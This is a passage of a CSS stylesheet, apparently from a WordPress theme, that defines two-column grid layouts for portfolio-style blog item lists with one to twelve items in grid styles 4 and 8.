    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-12;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
